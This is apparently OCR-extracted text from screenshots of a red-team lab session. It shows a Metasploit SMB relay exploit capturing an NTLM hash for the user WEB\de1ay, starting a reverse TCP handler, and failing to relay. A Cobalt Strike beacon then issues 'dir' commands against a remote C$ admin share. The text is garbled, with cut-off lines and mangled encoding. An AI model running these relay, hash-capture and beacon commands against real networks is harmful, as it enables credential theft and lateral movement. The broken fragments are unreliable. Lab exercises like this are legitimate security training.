 0   Automatic
msf5 exploit(windows/smb/smb_relay) > exploit
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.111.122:4445
[*] Started service listener on 0.0.0.0:445
[*] Server started.
msf5 exploit(windows/smb/smb_relay) > [*] Received 192.168.111.201:61263 WE
B\de1ay LMHASH:000000000000000000000000000000000000000000000000 NTHASH:f460
3fa3eda7240f52ef2ce5cf92d32a0101000000000000099f5a3af710bd6012b26f9a83ec4705
d00000000020000000000000000000000 OS: LM:
[*] Authenticating to 192.168.111.201 as WEB\de1ay...
[-] Failed to authenticate as WEB\de1ay...
[*] Sending Access Denied to 192.168.111.201:61263 WEB\de1ay
g X Listeners X Beacon 10.10.10.201@2552 X Pr
_> shell dir \\192.168.111.122\c$
sked beacon to run: dir \\192.168.111
st called home, sent: 32 bytes
ceived output:
°Ü: Î´ÖªµÄÓÃ»§Ãû»ò´íÎóÃÜÂë¡£
_> shell dir \\192.168.111.122\c$
sked beacon to run: dir \\192.168.111.
st called home, sent: 32 bytes
ceived output:
ÃÎÊ¡£
YSTEM */2552 last: 485ms